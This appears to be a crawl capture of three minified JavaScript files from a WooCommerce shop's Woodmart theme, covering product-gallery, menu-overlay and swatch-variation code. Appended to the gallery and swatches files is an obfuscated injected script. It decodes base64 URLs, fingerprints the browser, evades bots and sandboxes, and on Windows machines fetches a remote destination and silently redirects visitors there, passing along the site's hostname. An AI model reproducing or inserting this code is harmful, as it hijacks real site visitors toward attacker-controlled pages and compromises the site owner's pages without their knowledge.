r.grid_gallery_control&&0<r.grid_gallery_control.length)&&(e=r.grid_gallery_control),r.hasOwnProperty("grid_gallery_enable_arrows")&&(null===r.grid_gallery_enable_arrows||"string"==typeof r.grid_gallery_enable_arrows&&0<r.grid_gallery_enable_arrows.length)&&(o=r.grid_gallery_enable_arrows),!(woodmartThemeModule.$window.width()<1024&&(!o||"none"===o)||1024<woodmartThemeModule.$window.width()&&(!e||"arrows"!==e))){var r=d.closest(".wd-product"),d=r.find(".product-image-link > img, .product-image-link > picture > img"),t=r.find(".product-image-link picture source"),a=r.find(".wd-product-grid-slide");let e=a.hasClass("wd-active")?r.find(".wd-product-grid-slide.wd-active").data("image-id"):0;s(this).hasClass("wd-prev")?e--:s(this).hasClass("wd-next")&&e++,-1===e?e=a.length-1:a.length===e&&(e=0);var r=r.find(`.wd-product-grid-slide[data-image-id="${e}"]`),l=r.data("image-url"),i=r.data("image-srcset");a.removeClass("wd-active"),r.addClass("wd-active"),d.attr("src",l),i&&(d.attr("srcset",i),t.attr("srcset",i))}})}s(".wd-product").each(function(e,d){r(d)}),woodmartThemeModule.$document.on("wdImagesGalleryInLoopOff",".wd-product",function(e,d=this){s(d).off("mouseover mouseout",".wd-product-grid-slide").off("click",".wd-prev, .wd-next")}).on("wdImagesGalleryInLoopOn",".wd-product",function(e,d=this){r(d)})},s(document).ready(function(){woodmartThemeModule.imagesGalleryInLoop()})}(jQuery);!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();

--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=7.5.2
body_size: 225
content:
(function ($) {
  woodmartThemeModule.menuOverlay = function () {
    var previousClass,
      selectors =
        ".wd-header-nav.wd-with-overlay .item-level-0.menu-item-has-children.wd-event-hover, " +
        ".wd-header-cats.wd-with-overlay .item-level-0.menu-item-has-children.wd-event-hover, " +
        ".wd-sticky-nav:not(.wd-opened), " +
        ".wd-header-cats.wd-with-overlay.wd-event-hover, " +
        ".wd-header-my-account.wd-with-overlay, " +
        ".wd-header-cart.wd-with-overlay, " +
        ".wd-header-search.wd-display-dropdown.wd-with-overlay";

    // Mouse leave
    woodmartThemeModule.$document.on("mouseleave", selectors, function () {
      if (
        !$(this)
          .parents(".wd-header-cats.wd-with-overlay.wd-event-click.wd-opened")
          .length
      ) {
        $(".wd-close-side").attr("class", previousClass);
      }
    });

    // Mouse enter / move
    woodmartThemeModule.$document.on(
      "mouseenter mousemove",
      selectors,
      function () {
        var $this = $(this),
          $overlay = $(".wd-close-side");

        if (
          $overlay.hasClass("wd-close-side-opened") ||
          $("html").hasClass("platform-iOS")
        ) {
          return;
        }

        var isHeader = $this.parents(".whb-header").length,
          isClone = $this.parents(".whb-clone").length,
          isStickyNav = $this.hasClass("wd-sticky-nav"),
          isCats = $this.parents(".wd-header-cats").length;

        previousClass = $overlay.attr("class");

        if (isHeader) {
          if ($this.parents(".whb-sticked").length) {
            $overlay.addClass("wd-location-header-sticky");
          } else {
            $overlay.addClass("wd-location-header");
          }

          if (isCats) {
            $overlay.addClass("wd-location-header-cats");
          }
        } else if (isClone) {
          $overlay.addClass("wd-location-header-sticky");
        } else if (isStickyNav) {
          $overlay.addClass("wd-location-sticky-nav");
        }

        $overlay.addClass("wd-close-side-opened");
      }
    );

    // Click events
    woodmartThemeModule.$document.on(
      "click",
      ".wd-header-nav.wd-with-overlay .item-level-0.menu-item-has-children.wd-event-click, " +
        ".wd-header-cats.wd-with-overlay .item-level-0.menu-item-has-children.wd-event-click, " +
        ".wd-header-cats.wd-with-overlay.wd-event-click",
      function () {
        var $overlay = $(".wd-close-side"),
          $item = $(this);

        if (
          ($item.hasClass("wd-opened") &&
            $overlay.hasClass("wd-close-side-opened")) ||
          $item.parents(
            ".wd-header-cats.wd-with-overlay.wd-event-click.wd-opened"
          ).length ||
          $item.parents(".wd-header-cats.wd-with-overlay.wd-event-hover").length
        ) {
          return;
        }

        $overlay
          .toggleClass("wd-close-side-opened")
          .toggleClass("wd-location-header");
      }
    );

    // Close overlay
    woodmartThemeModule.$document.on(
      "click touchstart",
      ".wd-close-side.wd-location-header",
      function () {
        $(this).removeClass("wd-location-header");
      }
    );
  };

  $(document).ready(function () {
    woodmartThemeModule.menuOverlay();
  });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.2
body_size: 3329
content:
!function(f){woodmartThemeModule.$document.on("wdQuickShopSuccess wdQuickViewOpen wdUpdateWishlist",function(){woodmartThemeModule.swatchesVariations()}),f.each(["frontend/element_ready/wd_single_product_add_to_cart.default"],function(a,e){woodmartThemeModule.wdElementorAddAction(e,function(a){a.find(".variations_form").each(function(){f(this).wc_variation_form()}),woodmartThemeModule.swatchesVariations()})}),woodmartThemeModule.swatchesVariations=function(){function r(a,e){return"old"===woodmart_settings.variation_gallery_storage_method?i(a):w(a,e)}function d(a,e){void 0===e&&(e=!1);var t=a.data("product_variations"),i=(t=(t=e?e:t)||a.data("wd_product_variations"),[]);return t&&("object"!=typeof t||Array.isArray(t)?(t="string"==typeof t?JSON.parse(t):t).forEach(function(a){i[a.variation_id]=a.additional_variation_images,i.default=a.additional_variation_images_default}):(i[t.variation_id]=t.additional_variation_images,i.default=t.additional_variation_images_default,a.data("wd_product_variations",JSON.stringify([{additional_variation_images_default:t.additional_variation_images_default}])))),i}var a=f(".variations_form"),s=!1,t=!1===a.data("product_variations"),n=[],o=(f(".variations_form .label").on("click",function(a){f(this).siblings(".value").hasClass("with-swatches")&&a.preventDefault()}),a.each(function(){var a,s=f(this);s.data("swatches")||s.hasClass("wd-quick-shop-2")||(s.data("swatches",!0),s.data("product_variations")||s.find(".wd-swatches-product").find("> .wd-swatch").addClass("wd-enabled"),f(".wd-swatches-product > div").hasClass("wd-active")&&(s.addClass("variation-swatch-selected"),v(s)),(a=s.find("select.wd-changes-variation-image")).on("change",function(){var t,i,o,a=f(this),r=a.attr("name"),d=a.val(),a=s.data("product_variations"),e=!1;s.find("select").each(function(){if(!f(this).val())return!(e=!0)}),e&&d&&a&&(t=s.parents(".product, .main-page-wrapper"),i=t.find(".wd-gallery-thumb .wd-carousel-item img").first(),o=t.find(".woocommerce-product-gallery .woocommerce-product-gallery__image > a .wp-post-image").first(),void 0===n.src&&(n.src=i.attr("src"),n.srcset=i.attr("srcset"),n.size=i.attr("srcset")),f.each(a,function(a,e){if(e.attributes[r]===d)return setTimeout(function(){s.wc_variations_image_update(e),u(e.variation_id,s)||i.attr("src")===e.image.thumb_src&&i.attr("srcset")===e.image.thumb_src||((i=t.find(".wd-gallery-thumb .wd-carousel-item img").first()).wc_set_variation_attr("src",e.image.src),i.wc_set_variation_attr("srcset",e.image.src),o.attr("data-o_src",e.image.src),o.attr("data-o_srcset",e.image.src),i.siblings("source").length&&i.siblings("source").attr("srcset",e.image.src),woodmartThemeModule.$document.trigger("wdResetVariation"))}),!1}))}),a.val()&&a.trigger("change"),s.on("click",".wd-swatches-single > .wd-swatch",function(){var a=f(this),e=a.data("value"),t=a.parent().data("id");a.data("title");o(s),a.parents(".wd-swatches-limited").length&&a.parents(".wd-swatches-limited").find(".wd-swatch-divider").trigger("click"),a.hasClass("wd-active")||a.hasClass("wd-disabled")||(s.find("select#"+t).val(e).trigger("change"),a.parent().find(".wd-active").removeClass("wd-active"),a.addClass("wd-active"),o(s),g())}).on("woocommerce_update_variation_values",function(){g(),o(s)}).on("click",".reset_variations",function(){s.find(".wd-active").removeClass("wd-active"),("yes"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&s.find(".wd-attr-selected").html("")}).on("reset_data",function(){var e=f(this),t=!0,i=!0,a=(s.find(".variations select").each(function(){var a=f(this);0===(e.val()||"").length&&(t=!1),a.has("wd-changes-variation-image")&&a.val()&&(i=!1)}),t&&e.parent().find(".wd-active").removeClass("wd-active"),s.removeClass("variation-swatch-selected"),s.find(".woocommerce-variation").removeClass("wd-show"),document.querySelector(".woocommerce-product-gallery__wrapper.wd-carousel"));o(s),i&&u("default",s),a&&void 0!==a.swiper&&("yes"===woodmart_settings.product_slider_auto_height&&a.swiper.update(),a.swiper.slideTo(0)),woodmartThemeModule.$document.trigger("wdResetVariation")}).on("found_variation",function(a,e){t&&u(e.variation_id,s,e)}).on("reset_image",function(){var a=f(".wd-gallery-thumb .wd-carousel-item img").first();c()||l(s)||(a.wc_reset_variation_attr("src"),a.wc_reset_variation_attr("srcset"),!a.attr("data-o_srcset")&&a.attr("data-srcset")&&a.attr("data-srcset",null))}).on("show_variation",function(a,e){var t,i,o,r,d;s.find(".wd-swatch").length&&!s.find(".wd-swatch.wd-active").length&&s.find("select").each(function(){var a=f(this),e=a.val();e&&a.siblings(".wd-swatches-product").find(".wd-swatch[data-value="+e+"]").addClass("wd-active")}),g(),s.addClass("variation-swatch-selected"),void 0!==e&&e.image.src&&(i=0<(t=s.parents(".product, .main-page-wrapper")).find('.wd-gallery-thumb .wd-carousel-item img[data-o_src="'+e.image.thumb_src+'"]').length,r=(o=t.find(".wd-gallery-thumb .wd-carousel-item img, .quick-view-gallery.wd-carousel .wd-carousel-item img").first()).siblings("source"),d=t.find(".woocommerce-product-gallery .woocommerce-product-gallery__image > a").first().data("o_href"),i&&o.wc_reset_variation_attr("src"),l(s)||u(e.variation_id,s)||(o.attr("src")!==e.image.thumb_src&&(o.wc_set_variation_attr("src",e.image.src),e.image.srcset.length&&o.wc_set_variation_attr("srcset",e.image.srcset),r.length)&&(e.image.srcset.length?r.attr("srcset",e.image.srcset):r.attr("srcset",e.image.src)),woodmartThemeModule.$document.trigger("wdShowVariationNotQuickView")),v(s),l(s)||c()||d===e.image.full_src||m(),i=document.querySelector(".woocommerce-product-gallery__wrapper"))&&(i.classList.contains("wd-carousel")&&void 0!==i.swiper&&(i.swiper.update(),i.swiper.slideTo(0)),void 0!==n.src)&&(o=t.find(".woocommerce-product-gallery .woocommerce-product-gallery__image > a .wp-post-image").first(),(d=r=n.src)!==o.attr("data-o_src"))&&(void 0!==n.srcset&&(d=n.srcset),void 0!==n.size&&o.attr("data-o_size",n.size),o.attr("data-o_src",r),o.attr("data-o_srcset",d))}))}),function(a){a.data("product_variations")&&a.find(".variations select").each(function(){var a=f(this),e=a.parent().find(".wd-swatches-product"),a=a.html(),a=f(a);e.find(".wd-swatch").removeClass("wd-enabled").addClass("wd-disabled"),a.each(function(){var a=f(this).val();f(this).hasClass("enabled")?e.find('div[data-value="'+a+'"]').removeClass("wd-disabled").addClass("wd-enabled"):e.find('div[data-value="'+a+'"]').addClass("wd-disabled").removeClass("wd-enabled")})})}),c=function(){return f(".single-product-content").hasClass("product-quick-view")},l=function(a){return a.parent().hasClass("quick-shop-form")},i=function(a){var e;if("undefined"!=typeof woodmart_variation_gallery_data||"undefined"!=typeof woodmart_qv_variation_gallery_data)return void 0!==(e=c()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data)&&e&&e[a]},w=function(a,e){e=d(e);return void 0!==e&&e&&e[a]&&1<e[a].length||"default"===a},m=function(){var a;0!==f(".woocommerce-product-gallery__wrapper").length&&("yes"===woodmart_settings.swatches_scroll_top_desktop&&1024<=woodmartThemeModule.$window.width()||"yes"===woodmart_settings.swatches_scroll_top_mobile&&woodmartThemeModule.$window.width()<=1024)&&((a=f("html, body")).stop(!0),woodmartThemeModule.$window.on("mousedown wheel DOMMouseScroll mousewheel keyup touchmove",function(){a.stop(!0)}),a.animate({scrollTop:f(".woocommerce-product-gallery__wrapper").offset().top-150},800),void 0!==f.fn.tooltip)&&f(".wd-swatch").tooltip("hide")},u=function(a,e,t){if(void 0===t&&(t=!1),"old"===woodmart_settings.variation_gallery_storage_method){if(!r(a,e)||l(e)||"default"===a&&!s)return!1;_(a,e)}else{if(!r(a,e)&&!t||t&&(i=a,!(void 0!==(o=t)&&o&&o.additional_variation_images&&1<o.additional_variation_images.length||"default"===i))||l(e)||"default"===a&&!s)return!1;o=d(e,t);h(o[a],e,a)}var i,o;return f(".woocommerce-product-gallery__image").trigger("zoom.destroy"),woodmartThemeModule.$document.trigger("wdReplaceMainGallery"),c()||woodmartThemeModule.$document.trigger("wdReplaceMainGalleryNotQuickView"),s="default"!==a,woodmartThemeModule.$window.trigger("resize"),!0},_=function(a,e){var t=(c()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data)[a],e=e.parents(".product, .main-page-wrapper"),i=e.find(".woocommerce-product-gallery__wrapper");i.hasClass("wd-carousel")&&(i=i.find(".wd-carousel-wrap")),t&&1<t.length?e.find(".woocommerce-product-gallery").addClass("wd-has-thumb"):e.find(".woocommerce-product-gallery").removeClass("wd-has-thumb"),i.empty();for(var o=0;o<t.length;o++){var r="",r=(c()||"default"!==a||void 0===t[o].video||void 0===t[o].video.classes||(r+=t[o].video.classes),'<div class="wd-carousel-item'+r+'">');r+='<figure data-thumb="'+t[o].data_thumb+'" class="woocommerce-product-gallery__image">',c()||"default"!==a||void 0===t[o].video||void 0===t[o].video.controls||(r+=t[o].video.controls),c()||(r+='<a href="'+t[o].href+'">'),r+=t[o].image,c()||(r+="</a>"),c()||"default"!==a||void 0===t[o].video||void 0===t[o].video.content||(r+=t[o].video.content),r+="</figure></div>",i.append(r)}},h=function(a,e,t=""){var i,o,r,e=e.parents(".product, .main-page-wrapper"),d=e.find(".woocommerce-product-gallery__wrapper");for(i in(d=d.hasClass("wd-carousel")?d.find(".wd-carousel-wrap"):d).empty(),a&&1<a.length?e.find(".woocommerce-product-gallery").addClass("wd-has-thumb"):e.find(".woocommerce-product-gallery").removeClass("wd-has-thumb"),a)a.hasOwnProperty(i)&&(o="",c()||"default"!==t||void 0===a[i].video||void 0===a[i].video.classes||(o+=a[i].video.classes),o='<div class="wd-carousel-item'+o+'">',c()||"default"!==t||void 0===a[i].video||void 0===a[i].video.controls||(o+=a[i].video.controls),o+='<figure class="woocommerce-product-gallery__image" data-thumb="'+a[i].thumbnail_src+'">',c()||(o+='<a href="'+a[i].full_src+'" data-elementor-open-lightbox="no">'),r=a[i].srcset?'srcset="'+a[i].srcset+'"':"",o+='<img width="'+a[i].width+'" height="'+a[i].height+'" src="'+a[i].src+'" class="'+a[i].class+'" alt="'+a[i].alt+'" title="'+a[i].title+'" data-caption="'+a[i].data_caption+'" data-src="'+a[i].data_src+'"  data-large_image="'+a[i].data_large_image+'" data-large_image_width="'+a[i].data_large_image_width+'" data-large_image_height="'+a[i].data_large_image_height+'" '+r+' sizes="'+a[i].sizes+'" />',c()||(o+="</a>"),c()||"default"!==t||void 0===a[i].video||void 0===a[i].video.content||(o+=a[i].video.content),o+="</figure></div>",d.append(o))};function v(a){var a=a.find(".woocommerce-variation"),e=!1;a.length&&(a.find("> *").each(function(){f(this).is(":empty")||(e=!0)}),e)&&a.addClass("wd-show")}function g(){var e=!1;f(".variations_form").each(function(){var a=f(this);("yes"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&!e&&(a.find(".wd-active").each(function(){var a=f(this),e=a.data("title"),t=a.parents("tr").find(".wd-attr-selected");t.length?t.html(e):a.parents("tr").find(" > th").append('<span class="wd-attr-selected">'+e+"</span>")}),e=!0)})}},f(document).ready(function(){woodmartThemeModule.swatchesVariations()})}(jQuery);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0);let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();